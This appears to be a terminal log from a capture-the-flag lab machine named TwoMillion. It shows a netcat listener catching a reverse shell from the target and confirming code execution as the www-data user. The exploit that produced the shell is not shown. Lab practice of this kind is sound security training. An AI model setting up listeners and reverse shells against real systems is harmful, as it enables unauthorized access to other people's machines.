 ~/Doc/C/C/H/Machines/TwoMillion ✔ 05:18:48 PM
nc -lvnp 1717
listening on [any] 1717 ...
connect to [10.10.14.165] from (UNKNOWN) [10.10.11.221] 56972
bash: cannot set terminal process group (1196): Inappropriate ioctl for device
bash: no job control in this shell
www-data@2million:~/html$ whoami && id
whoami && id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@2million:~/html$